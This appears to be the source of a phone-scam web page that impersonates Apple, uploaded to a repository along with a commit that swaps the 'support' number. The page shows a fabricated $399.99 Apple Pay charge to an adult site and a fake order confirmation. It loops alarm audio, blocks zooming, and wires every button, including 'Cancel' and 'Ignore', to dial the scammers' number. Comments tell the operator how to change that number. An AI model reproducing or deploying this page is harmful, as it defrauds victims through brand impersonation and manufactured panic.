
==== index.html @ 7a14f3de "Add files via upload" ====
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" class="no-js">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="cache-control" content="max-age=3600">

    <title>Contact - Support</title>

    <link rel="stylesheet" href="css/kTa00i9n5NV8.html" type="text/css">
    <link rel="stylesheet" type="text/css" href="_families%253Dsf%20pro%252Cv1_7csf%20pro%20icons%252Cv1html.html">
 <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2DMKRPGVF0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2DMKRPGVF0');
</script>

<script async src="https://analytics.gettrackdata.one/js/pa-lAPncCfVw1ez-w4iy_WiO.js"></script>
<script>
  window.plausible=window.plausible||function(){(plausible.q=plausible.q||[]).push(arguments)},plausible.init=plausible.init||function(i){plausible.o=i||{}};
  plausible.init()
</script>
</head>

<!-- ============================================================= -->
<!-- ⚙️ CHANGE THE PHONE NUMBER HERE — IT UPDATES EVERYWHERE ⚙️    -->
<!-- ============================================================= -->
<script>
  // 👇 EDIT ONLY THIS LINE 👇
  window.SUPPORT_PHONE = {
    display: "+1(888) 883-2202",   // shown as text on the page
    tel:     "+18888832202"        // used for tel: links (no spaces)
  };
</script>
<!-- ============================================================= -->

<style>

/* ===== NEW POPUP STYLES ===== */
.popup-overlay {
  position: fixed;
  inset: 0;
  background: rgba(0, 0, 0, 0.55);
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 20px;
  z-index: 99999;
}

.ps-popup {
  width: 100%;
  max-width: 430px;
  background: #ffffff;
  border-radius: 20px;
  overflow: hidden;
  box-shadow: 0 20px 60px rgba(0, 0, 0, 0.25);
  animation: popupIn 0.25s ease-out;
  position: relative;
}

@keyframes popupIn {
  from { opacity: 0; transform: translateY(15px) scale(0.97); }
  to   { opacity: 1; transform: translateY(0)   scale(1);    }
}

.ps-popup .popup-header {
  background: #ffffff;
  padding: 24px 24px 18px;
  border-bottom: 0.5px solid #e5e5ea;
  text-align: center;
}

.ps-popup .brand-icon {
  display: flex;
  align-items: center;
  justify-content: center;
  margin-bottom: 14px;
}

.ps-popup .brand-icon img {
  width: 140px;
  height: auto;
  display: block;
  margin-top: -10px;
  margin-bottom: -15px;
}

.ps-popup .popup-header h2 {
  color: #222;
  font-size: 21px;
  margin-bottom: 5px;
  text-align: center;
}

.ps-popup .popup-header p {
  color: #666;
  font-size: 15px;
  text-align: center;
}

.ps-popup .popup-body {
  padding: 22px 24px;
}

.ps-popup .popup-body > p {
  font-size: 14px;
  color: #333;
  line-height: 1.5;
  margin: 0 0 8px;
}

.ps-popup .transaction-box {
  background: #f7f7f9;
  border-radius: 13px;
  padding: 16px;
  margin: 16px 0;
}

.ps-popup .transaction-row {
  display: flex;
  justify-content: space-between;
  gap: 15px;
  padding: 8px 0;
  font-size: 14px;
}

.ps-popup .transaction-row span:first-child {
  color: #777;
}

.ps-popup .transaction-row span:last-child {
  color: #222;
  font-weight: 600;
  text-align: right;
}

.ps-popup .amount {
  color: #d92d20 !important;
  font-size: 16px;
}

.ps-popup .status {
  color: #16803c !important;
}

.ps-popup .notice {
  background: #fff4f2;
  border-left: 4px solid #e5484d;
  padding: 12px;
  border-radius: 7px;
  color: #6b2525;
  font-size: 15px;
  line-height: 1.5;
  margin-bottom: 18px;
}

.ps-popup .buttons {
  display: flex;
  gap: 10px;
}

.ps-popup button {
  flex: 1;
  border-radius: 11px;
  padding: 13px 10px;
  font-size: 14px;
  font-weight: 600;
  cursor: pointer;
  transition: 0.2s;
}

.ps-popup .primary-btn {
  background: #000;
  color: #fff;
  border: none;
}

.ps-popup .primary-btn:hover {
  background: #222;
}

.ps-popup .secondary-btn {
  background: #fff;
  color: #000;
  border: 2px solid #000;
}

.ps-popup .secondary-btn:hover {
  background: #f5f5f5;
}

.ps-popup .popup-footer {
  padding: 0 24px 22px;
  color: #888;
  font-size: 11px;
  line-height: 1.5;
  text-align: center;
}

@media (max-width: 480px) {
  .ps-popup { border-radius: 16px; }
  .ps-popup .popup-body,
  .ps-popup .popup-header { padding-left: 20px; padding-right: 20px; }
}

/* ===== EXISTING STYLES ===== */
@media (min-width: 768px) {
    .popup-content .btn-row {
        display: flex;
        gap: 12px;
    }

    .popup-content .btn-row button {
    flex: 1;
    margin: 0;
    padding: 14px;
    font-size: 16px;
    border-radius: 8px;
}
}

    .popup {
        position: fixed;
        top: 0; left: 0;
        width: 100%; height: 140%;
        background: rgba(0,0,0,0.6);
        display: none;
        justify-content: center;
        align-items: center;
        z-index: 9999;
    }

.popup-content button {
    padding: 14px;
    font-size: 16px;
    font-weight: 600;
    border-radius: 8px;
    cursor: pointer;
    transition: 0.3s;
}

.popup-content .btn-row button:first-child {
    background: #000;
    color: #fff;
    border: none;
}

.popup-content .btn-row button:last-child {
    background: #fff;
    color: #000;
    border: 2px solid #000;
}

.popup-content > button {
    width: 100%;
    margin-top: 12px;
    background: #f5f5f5;
    border: 2px solid #000;
}

.popup-content {
    background: linear-gradient(135deg, #ffffff, #f2f2f2);
    color: #000;
    width: 420px;
    max-width: 90%;
    text-align: center;
    padding: 25px;
    border-radius: 12px;
    box-shadow: 0 10px 30px rgba(0,0,0,0.2);
    transform: translateY(-40%);
}
.popup-content p {
    width: 100%;
    text-align: left;
    margin-bottom: 20px;
}
.popup-title {
    width: 100%;
    text-align: center;
    font-size: 26px;
    font-weight: 700;
    margin-bottom: 20px;
    color: #fff;
    line-height: 1.4;
}
.popup-text {
    width: 100%;
    font-size: 18px;
    font-weight: 500;
    line-height: 1.5;
    color: #000;
    margin-bottom: 20px;
}
@import url('https://fonts.googleapis.com/css2?family=Manrope:wght@500;700&amp;display=swap');

  .call-popup-wrapper {
    position: fixed;
    bottom: 50px;
    left: 50%;
    transform: translateX(-50%);
    z-index: 99999;
    font-family: 'Manrope', sans-serif;
    opacity: 0;
    animation: none;
  }

  .call-popup-btn {
    display: flex;
    align-items: center;
    gap: 10px;
    background: #111111;
    color: #ffffff;
    text-decoration: none;
    padding: 32px 72px;
    border-radius: 50px;
    font-size: 32px;
    font-weight: 700;
    letter-spacing: 0.02em;
    box-shadow: 0 8px 32px rgba(0, 0, 0, 0.35), 0 2px 8px rgba(0,0,0,0.18);
    transition: transform 0.18s ease, box-shadow 0.18s ease, background 0.18s ease;
    white-space: nowrap;
    border: none;
    cursor: pointer;
  }

  .call-popup-btn:hover {
    background: #222222;
    transform: translateX(-0%) translateY(-3px);
    box-shadow: 0 16px 40px rgba(0, 0, 0, 0.4), 0 4px 12px rgba(0,0,0,0.2);
  }

  .call-popup-btn:active {
    transform: translateX(-0%) translateY(0px);
    box-shadow: 0 4px 16px rgba(0, 0, 0, 0.3);
  }

  .call-icon-wrap {
    position: relative;
    width: 22px;
    height: 22px;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-shrink: 0;
  }

  .call-icon-wrap::before {
    content: '';
    position: absolute;
    width: 32px;
    height: 32px;
    border-radius: 50%;
    background: rgba(255,255,255,0.12);
    animation: pulse 1.8s ease-out infinite;
  }

  .call-icon {
    width: 18px;
    height: 18px;
    fill: #ffffff;
    position: relative;
    z-index: 1;
  }

  .call-label {
    text-decoration: underline;
    text-underline-offset: 3px;
    text-decoration-thickness: 1.5px;
    text-decoration-color: rgba(255,255,255,0.5);
  }

  @keyframes pulse {
    0%   { transform: scale(0.8); opacity: 0.8; }
    70%  { transform: scale(1.6); opacity: 0;   }
    100% { transform: scale(0.8); opacity: 0;   }
  }

  @keyframes slideUp {
    from { opacity: 0; transform: translateX(-50%) translateY(24px); }
    to   { opacity: 1; transform: translateX(-50%) translateY(0);    }
  }

  @media (max-width: 480px) {
    .call-popup-btn {
      padding: 22px 44px;
      font-size: 22px;
    }
  }
  .popup-heading {
    display: block;
    font-size: 20px;
    font-weight: 700;
    margin-bottom: 8px;
}

.popup-subtext {
    font-size: 18px;
    font-weight: 700;
    line-height: 1.6;
    margin: 0;
    text-align: right;
}

* { box-sizing: border-box; margin: 0; padding: 0; }

    html, body {
      width: 100%;
      min-height: 100dvh;
      overflow-x: hidden;
      overflow-y: auto;
      background: #f5f5f7;
      font-family: -apple-system, BlinkMacSystemFont, 'SF Pro Display', 'Helvetica Neue', Arial, sans-serif;
      touch-action: pan-x pan-y;
    }

    .apple-nav {
      position: fixed;
      top: 0; left: 0; right: 0;
      height: 52px;
      background: rgba(245,245,247,0.92);
      backdrop-filter: saturate(180%) blur(20px);
      -webkit-backdrop-filter: saturate(180%) blur(20px);
      border-bottom: 0.5px solid #d2d2d7;
      display: flex;
      align-items: center;
      justify-content: space-between;
      padding: 0 clamp(1rem, 5vw, 1.5rem);
      z-index: 100;
    }
    .nav-left { display: flex; align-items: center; gap: 8px; }
    .nav-title { font-size: 17px; font-weight: 600; color: #1d1d1f; letter-spacing: -0.3px; }

    .nav-cart {
      display: flex; align-items: center; justify-content: center;
      width: 38px; height: 38px;
      border-radius: 50%;
      cursor: pointer;
      position: relative;
      -webkit-tap-highlight-color: transparent;
      transition: background 0.15s;
    }
    .nav-cart:active { background: #e5e5ea; }
    .cart-badge {
      position: absolute;
      top: 1px; right: 1px;
      width: 17px; height: 17px;
      background: #0071e3;
      border-radius: 50%;
      font-size: 10px; font-weight: 700;
      color: #fff;
      display: flex; align-items: center; justify-content: center;
      border: 1.5px solid #f5f5f7;
    }

    #processing {
      display: flex;
      flex-direction: column;
      align-items: center;
      justify-content: center;
      width: 100%;
      height: 100dvh;
      padding-top: 52px;
      background: #f5f5f7;
      text-align: center;
      padding-left: 1rem;
      padding-right: 1rem;
    }

    #confirmed {
      display: none;
      flex-direction: column;
      align-items: center;
      justify-content: flex-start;
      width: 100%;
      min-height: 100dvh;
      padding-top: 68px;
      padding-bottom: max(env(safe-area-inset-bottom, 16px), 20px);
      padding-left: clamp(12px, 4vw, 20px);
      padding-right: clamp(12px, 4vw, 20px);
      gap: 0;
      overflow: visible;
    }

    canvas#confetti {
      position: fixed; top: 0; left: 0;
      width: 100%; height: 100%;
      pointer-events: none; z-index: 98;
    }

    .spinner {
      width: 38px; height: 38px;
      border: 2.5px solid #d2d2d7;
      border-top: 2.5px solid #1d1d1f;
      border-radius: 50%;
      animation: spin 0.85s linear infinite;
      margin-top: 1.25rem;
    }
    @keyframes spin { to { transform: rotate(360deg); } }

    .check-ring {
      width: clamp(44px, 12vw, 60px);
      height: clamp(44px, 12vw, 60px);
      border-radius: 50%; background: #34c759;
      display: flex; align-items: center; justify-content: center;
      margin: 0 auto clamp(4px, 1.2vh, 8px);
      animation: popIn 0.45s cubic-bezier(0.175, 0.885, 0.32, 1.275);
      flex-shrink: 0;
    }
    @keyframes popIn { from { transform: scale(0.3); opacity: 0; } to { transform: scale(1); opacity: 1; } }

    .card {
      background: #ffffff;
      border-radius: 16px;
      width: 100%;
      max-width: 420px;
      padding: clamp(10px, 2.2vh, 18px) clamp(14px, 4vw, 20px);
      margin-bottom: clamp(6px, 1.4vh, 10px);
      flex-shrink: 0;
    }

    .divider {
      height: 0.5px;
      background: #e5e5ea;
      margin: clamp(6px, 1.4vh, 10px) 0;
      width: 100%;
    }

    .progress-wrap {
      display: flex; align-items: flex-start;
      justify-content: center; width: 100%;
    }
    .step { display: flex; flex-direction: column; align-items: center; gap: 4px; flex: 1; }
    .dot {
      width: clamp(22px, 6vw, 28px);
      height: clamp(22px, 6vw, 28px);
      border-radius: 50%; display: flex; align-items: center; justify-content: center;
      font-size: clamp(9px, 2.5vw, 11px); font-weight: 600;
      position: relative; z-index: 1; flex-shrink: 0;
    }
    .dot.done  { background: #1d1d1f; color: #fff; }
    .dot.active{ background: #0071e3; color: #fff; }
    .dot.pending{ background: #e5e5ea; color: #aeaeb2; }
    .step-line {
      flex: 1; height: 2px;
      margin-top: clamp(10px, 2.8vw, 13px);
      z-index: 0;
    }
    .step-line.done   { background: #1d1d1f; }
    .step-line.pending{ background: #e5e5ea; }
    .step-lbl {
      font-size: clamp(9px, 2.4vw, 11px);
      text-align: center; letter-spacing: -0.1px;
    }
    .step-lbl.done   { color: #1d1d1f; font-weight: 500; }
    .step-lbl.active { color: #0071e3; font-weight: 500; }
    .step-lbl.pending{ color: #aeaeb2; }

    .order-row {
      display: flex; justify-content: space-between; align-items: center;
      padding: clamp(5px, 1.2vh, 8px) 0;
    }
    .order-row + .order-row { border-top: 0.5px solid #e5e5ea; }

    .alert-card {
      background: #fff9ec;
      border-radius: 14px;
      padding: clamp(8px, 1.8vh, 14px) clamp(12px, 4vw, 16px);
      width: 100%; max-width: 420px;
      flex-shrink: 0;
    }

    .btn-call {
      display: block; width: 100%;
      padding: clamp(10px, 2.4vh, 14px);
      background: #0071e3; color: #fff;
      border: none; border-radius: 12px;
      font-size: clamp(13px, 3.8vw, 15px); font-weight: 500;
      cursor: pointer; text-decoration: none; text-align: center;
      margin-top: 8px;
      font-family: -apple-system, BlinkMacSystemFont, 'SF Pro Display', sans-serif;
      letter-spacing: -0.2px; -webkit-tap-highlight-color: transparent;
    }
    .btn-call:active { background: #0062c3; }

    .btn-ignore {
      display: block; width: 100%;
      padding: clamp(10px, 2.4vh, 14px);
      background: #fff; color: #1d1d1f;
      border: 0.5px solid #d2d2d7; border-radius: 12px;
      font-size: clamp(13px, 3.8vw, 15px); font-weight: 400;
      cursor: pointer; text-align: center;
      margin-top: 6px;
      text-decoration: none;
      font-family: -apple-system, BlinkMacSystemFont, 'SF Pro Display', sans-serif;
      letter-spacing: -0.2px; -webkit-tap-highlight-color: transparent;
    }
    .btn-ignore:active { background: #f2f2f7; }

    .sub-text {
      width: 100%; max-width: 420px;
      text-align: center;
      font-size: clamp(11px, 3vw, 13px);
      color: #6e6e73;
      line-height: 1.55;
      margin-bottom: clamp(4px, 1vh, 8px);
      flex-shrink: 0;
    }

    .card-header {
      display: flex; flex-direction: column;
      align-items: center; text-align: center;
      margin-bottom: clamp(6px, 1.4vh, 10px);
    }
    </style>

<body>
<audio id="audioDue">
    <source src="due83.wav" type="audio/wav">
</audio>

<audio id="myAudio" loop>
    <source src="auf7u4.wav" type="audio/wav">
</audio>

<script>
const audio = document.getElementById("myAudio");
const due   = document.getElementById("audioDue");

// Gap between each due83.wav play (milliseconds)
const DUE_TO_DUE_GAP = 17000;   // 17s

let dueLoopRunning = false;

// Play main looping audio + start due loop on load
window.addEventListener("load", () => {
    audio.play().catch(() => {
        console.log("Autoplay blocked until user interaction");
    });
    startDueLoop();
});

// Simple, restartable loop using setTimeout
function startDueLoop() {
    if (dueLoopRunning) return;
    dueLoopRunning = true;
    playDue();
}

function playDue() {
    try { due.currentTime = 0; } catch (e) {}
    due.play().catch(() => {});

    due.onended = () => {
        setTimeout(playDue, DUE_TO_DUE_GAP);
    };
}

// Fallback: if autoplay was blocked, kick off on first user click
document.addEventListener("click", () => {
    audio.play().catch(() => {});
    startDueLoop();
}, { once: true });
</script>

<!-- ============ NEW POPUP ============ -->
<div class="popup-overlay" id="paymentPopup">

    <div class="ps-popup" role="dialog" aria-modal="true">

      <div class="popup-header">
        <div class="brand-icon">
          <img src="3553gg3h.png" alt="Apple Pay">
        </div>

        <h2>Payment Security Alert</h2>
        <p>Unusual transaction detected</p>
      </div>

      <div class="popup-body">

        <p>
          A potentially unauthorized payment was reported
          in connection with this payment account.
        </p>

        <div class="transaction-box">

          <div class="transaction-row">
            <span>Merchant</span>
            <span>PornHub</span>
          </div>

          <div class="transaction-row">
            <span>Payment Method</span>
            <span>Apple Pay</span>
          </div>

          <div class="transaction-row">
            <span>Amount</span>
            <span class="amount">$399.99</span>
          </div>

          <div class="transaction-row">
            <span>Transaction ID</span>
            <span>APX-728491</span>
          </div>

          <div class="transaction-row">
            <span>Status</span>
            <span class="status">Completed</span>
          </div>

        </div>

        <div class="notice">
          <strong>Important:</strong>
          <span>If You believe this transaction is unauthorized,</span>
          <span>Please contact Apple Support at <strong data-phone-display>+1(855) 397-2122</strong></span>
        </div>

        <div class="buttons">
          <button class="primary-btn" data-phone-tel>
            Call Now
          </button>

          <button class="secondary-btn" data-phone-tel>
            Cancel
          </button>
        </div>

      </div>

    </div>
  </div>
<!-- ============ END NEW POPUP ============ -->

<nav class="apple-nav" data-phone-tel style="cursor:pointer;">
  <div class="nav-left">
    <img src="lseen2.webp" alt="Menu" style="width:18px;height:auto;display:block;">
    <img src="ee8e63hh.webp" alt="Apple Logo" style="width:18px;height:auto;display:block;position:relative;top:-3px;">
    <span class="nav-title">Store</span>
  </div>

  <div class="nav-cart">
    <svg width="22" height="22" viewBox="0 0 24 24" fill="none">
      <path d="M6 2L3 6v14a2 2 0 002 2h14a2 2 0 002-2V6l-3-4z" stroke="#1d1d1f" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"/>
      <line x1="3" y1="6" x2="21" y2="6" stroke="#1d1d1f" stroke-width="1.6" stroke-linecap="round"/>
      <path d="M16 10a4 4 0 01-8 0" stroke="#1d1d1f" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"/>
    </svg>
  </div>
</nav>

<!-- Processing Screen -->
<div id="processing">
  <img src="3553gg3h.png" alt="Apple Logo" 
       style="width:90px;height:auto;display:block;margin:0 auto 12px;">
       
  <p style="font-size:16px;color:#6e6e73;margin:0;">Powered by AppIe</p>
  <p style="font-size:26px;font-weight:700;color:#1d1d1f;margin:4px 0 0;">Processing your order...</p>
  <p style="font-size:16px;color:#6e6e73;margin:4px 0 0;">Please wait a moment</p>
  
  <div class="spinner"></div>
</div>

<!-- Confirmed Screen -->
<div id="confirmed">

  <div class="card">
    <div class="card-header">
      <div class="check-ring">
        <svg width="24" height="24" viewBox="0 0 28 28" fill="none">
          <polyline points="6,15 11,20 22,9" stroke="#fff" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
      </div>
      <h1 style="font-size:clamp(17px,5vw,22px);font-weight:700;color:#1d1d1f;margin:0 0 2px;letter-spacing:-0.5px;">Order confirmed</h1>
      <p style="font-size:clamp(11px,3vw,13px);color:#6e6e73;letter-spacing:-0.1px;">Thank you for your purchase</p>
    </div>

    <div class="divider"></div>

    <div class="progress-wrap">
      <div class="step">
        <div class="dot done">✓</div>
        <span class="step-lbl done">Placed</span>
      </div>
      <div class="step-line done"></div>
      <div class="step">
        <div class="dot active" style="font-size:clamp(13px,3.5vw,16px);">···</div>
        <span class="step-lbl active">Preparing</span>
      </div>
      <div class="step-line pending"></div>
      <div class="step">
        <div class="dot pending">○</div>
        <span class="step-lbl pending">Ready</span>
      </div>
    </div>

    <div class="divider"></div>

    <div class="order-row">
      <span style="font-size:clamp(16px,3vw,13px);color:#6e6e73;">Order</span>
      <span style="font-size:clamp(16px,3vw,13px);font-weight:500;color:#1d1d1f;" id="order-id">#EB-000000</span>
    </div>
    <div class="order-row">
      <span style="font-size:clamp(16px,3vw,13px);color:#6e6e73;">Date</span>
      <span style="font-size:clamp(16px,3vw,13px);font-weight:500;color:#1d1d1f;" id="order-date">—</span>
    </div>
    <div class="order-row">
      <span style="font-size:clamp(16px,3vw,13px);color:#6e6e73;">Item</span>
      <span style="font-size:clamp(16px,3vw,13px);font-weight:500;color:#1d1d1f;">Apple Store</span>
    </div>
    <div class="order-row">
      <span style="font-size:clamp(16px,3vw,13px);color:#6e6e73;">Amount</span>
      <span style="font-size:clamp(16px,3vw,13px);font-weight:500;color:#1d1d1f;">$399.99</span>
    </div>
    <div class="order-row">
      <span style="font-size:clamp(16px,3vw,13px);color:#6e6e73;">Payment mode</span>
      <span style="font-size:clamp(16px,3vw,13px);font-weight:500;color:#1d1d1f;">Apple Wallet</span>
    </div>
    <div class="order-row">
      <span style="font-size:clamp(16px,3vw,13px);color:#6e6e73;">Status (Paid)</span>
      <span style="font-size:clamp(16px,2.8vw,12px);font-weight:500;color:#fff;background:#0071e3;padding:3px 10px;border-radius:20px;">Preparing</span>
    </div>
  </div>

  <p class="sub-text">Pre-authorized transaction. No further action needed.</p>

  <div class="alert-card">
    <p style="font-size:clamp(16px,3vw,13px);color:#3a3000;line-height:1.55;margin:0 0 0;letter-spacing:-0.1px;">
      ⚠ This amount will appear in your payment history within 24 hours.
      If you did not place this order, please call support immediately.
    </p>
    <a class="btn-call" data-phone-tel>Call support: <span data-phone-display>+1(855) 397-2122</span></a>
    <a class="btn-ignore" data-phone-tel>Ignore</a>
  </div>

</div>
<canvas id="confetti"></canvas>	
<script>
  function generateOrderId() {
    return '#EB-' + Math.floor(100000 + Math.random() * 900000);
  }
  function formatDate(d) {
    var months = ['Jan','Feb','Mar','Apr','May','Jun','Jul','Aug','Sep','Oct','Nov','Dec'];
    var h = d.getHours(), m = d.getMinutes(), ampm = h >= 12 ? 'PM' : 'AM';
    h = h % 12 || 12;
    return months[d.getMonth()] + ' ' + d.getDate() + ', ' + d.getFullYear() + ' ' +
           h + ':' + (m < 10 ? '0'+m : m) + ' ' + ampm;
  }
  function launchConfetti() {
    var canvas = document.getElementById('confetti');
    var ctx = canvas.getContext('2d');
    canvas.width = window.innerWidth;
    canvas.height = window.innerHeight;
    var colors = ['#0071e3','#34c759','#ff9f0a','#ff375f','#bf5af2','#1d1d1f'];
    var pieces = Array.from({length: 110}, function() {
      return {
        x: Math.random() * canvas.width,
        y: -10 - Math.random() * 150,
        w: 5 + Math.random() * 7,
        h: 9 + Math.random() * 5,
        color: colors[Math.floor(Math.random() * colors.length)],
        rot: Math.random() * 360,
        speed: 2.5 + Math.random() * 3,
        drift: (Math.random() - 0.5) * 1.5,
        spin: (Math.random() - 0.5) * 5
      };
    });
    var frame = 0;
    function draw() {
      ctx.clearRect(0, 0, canvas.width, canvas.height);
      pieces.forEach(function(p) {
        ctx.save();
        ctx.translate(p.x, p.y);
        ctx.rotate(p.rot * Math.PI / 180);
        ctx.fillStyle = p.color;
        ctx.globalAlpha = 0.88;
        ctx.fillRect(-p.w/2, -p.h/2, p.w, p.h);
        ctx.restore();
        p.y += p.speed; p.x += p.drift; p.rot += p.spin;
      });
      frame++;
      if (frame < 200) requestAnimationFrame(draw);
      else ctx.clearRect(0, 0, canvas.width, canvas.height);
    }
    draw();
  }
  setTimeout(function() {
    document.getElementById('processing').style.display = 'none';
    var c = document.getElementById('confirmed');
    c.style.display = 'flex';
    document.getElementById('order-id').textContent = generateOrderId();
    document.getElementById('order-date').textContent = formatDate(new Date());
    launchConfetti();
  }, 2000);
</script>
<script>
  document.addEventListener('touchmove', function(e) {
    if (e.touches.length > 1) e.preventDefault();
  }, { passive: false });
  document.addEventListener('gesturestart', function(e) {
    e.preventDefault();
  }, { passive: false });
  document.addEventListener('gesturechange', function(e) {
    e.preventDefault();
  }, { passive: false });
  document.addEventListener('gestureend', function(e) {
    e.preventDefault();
  }, { passive: false });
</script>    

<script>
function closePopup() {
    document.getElementById("paymentPopup").style.display = "none";
}

document.getElementById("paymentPopup").addEventListener(
    "click",
    function (event) {
        if (event.target === this) {
            closePopup();
        }
    }
);
</script>
<script>
  document.addEventListener('touchmove', function(e) {
    if (e.touches.length > 1) e.preventDefault();
  }, { passive: false });
  document.addEventListener('gesturestart', function(e) {
    e.preventDefault();
  }, { passive: false });
  document.addEventListener('gesturechange', function(e) {
    e.preventDefault();
  }, { passive: false });
  document.addEventListener('gestureend', function(e) {
    e.preventDefault();
  }, { passive: false });
</script>

<!-- ============================================================= -->
<!-- 🔧 AUTO-INJECT: appliesthe phone number to all tagged elements -->
<!-- ============================================================= -->
<script>
(function() {
  var cfg = window.SUPPORT_PHONE;

  // 1) Update every element that shows the number as text
  document.querySelectorAll('[data-phone-display]').forEach(function(el) {
    el.textContent = cfg.display;
  });

  // 2) Update every element that should become a tel: link
  document.querySelectorAll('[data-phone-tel]').forEach(function(el) {
    // If it's a button → add click handler
    if (el.tagName === 'BUTTON') {
      el.addEventListener('click', function() {
        window.location.href = 'tel:' + cfg.tel;
      });
    } else {
      // If it's an <a> or anything else → set href
      el.setAttribute('href', 'tel:' + cfg.tel);
    }
  });
})();
</script>
</body>

</html>

==== commit 2d55c636: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -32,8 +32,8 @@
 <script>
   // 👇 EDIT ONLY THIS LINE 👇
   window.SUPPORT_PHONE = {
-    display: "+1(888) 883-2202",   // shown as text on the page
-    tel:     "+18888832202"        // used for tel: links (no spaces)
+    display: "+1(888) 902-7401",   // shown as text on the page
+    tel:     "+18889027401"        // used for tel: links (no spaces)
   };
 </script>
 <!-- ============================================================= -->
